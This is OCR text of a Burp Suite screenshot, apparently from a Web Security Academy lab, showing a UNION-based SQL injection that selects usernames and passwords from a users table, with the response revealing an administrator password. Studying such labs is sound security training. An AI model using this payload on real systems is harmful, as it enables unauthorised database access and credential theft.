 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110ewsdf
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensio
BurpJSLinkFinder HUNT Software Vulnerability Scanner
1 × 2 × 3 × +
Select the columns and the
table you want to get data
from
Send Cancel < >
Target: https://0a4d0023034cb9aa8359050500c300
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'UNION+SELECT+username,+password+FROM+users-- HTTP/
2 Host:
0a4d0023034cb9aa8359050500c300ab.web-security-academy.net
3 Cookie: session=ATZYyk6qoqMsde5m10n1tvujnwVgXkYD
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
9 Accept:
text/html,applica ,image/
if,image/webp,ima d-exchan
;v=b3;q=0.7
10 Sec-Fetch-Site: s
11 Sec-Fetch-Mode: n
12 Sec-Fetch-User: ?
13 Sec-Fetch-Dest: d
14 Referer:
https://0a4d0023034cb9aa8359050500c300ab.web-security-academ
net/filter?category=Lifestyle
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Find the credentials you
are looking for!
Pretty Raw Hex Render \n
the most popular tourist attractions. After you
journey, you will be able to easily fold up the
soggy paper and pop it into one of the
conveniently positioned receptacles. How many
people can say they have enjoyed such a unique
experience, and been proactive in saving our
beautiful planet at the same time?
89 Lead the way in leisure activities and join
Planet Love today.
</td>
90 </tr>
91 <tr>
92 <th>
administrator
</th>
93 <td>
se2at88ti91ggu2knxxm
</td>
94 </tr>
95 <tr>
96 <th>
Paint a rainbow
</th>
97 <td>
On a dull grey day, when everyone needs a little
color or sunshine in their lives, you can be the
hero of the hour. Our new &apos;Paint A
Rainbow&apos; running suit will not only enhance
your performance but will improve the lives of
everyone around you